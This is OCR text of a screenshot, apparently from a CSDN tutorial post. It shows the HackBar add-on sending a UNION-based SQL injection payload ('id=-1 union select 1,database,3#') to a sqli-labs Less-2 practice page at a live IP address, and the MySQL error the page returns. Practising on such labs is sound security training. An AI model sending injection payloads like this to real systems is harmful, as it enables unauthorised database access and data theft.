 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
迪总
Less-2 **Error Based- Intige...
未知IP }a { word-wrap: break-word, }a:link, a:visited { color: #e06228, color: #404042
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://39.96.44.170/sqlilabs/Less-2/index.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
id=-1 union select 1,database,3#
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
NETCRAFT Services Checking http://39.96.44.170...
Welcome Dhakkan
SELECT * FROM users WHERE id=-1 union select 1,database,3# LIMIT 0,1You have an error in your SQL syntax; check the manual that corresponds to your MySQL
server version for the right syntax to use near '3# LIMIT 0,1' at line 1
SQLI DUMB SERIES-2
CSDN @ranzi.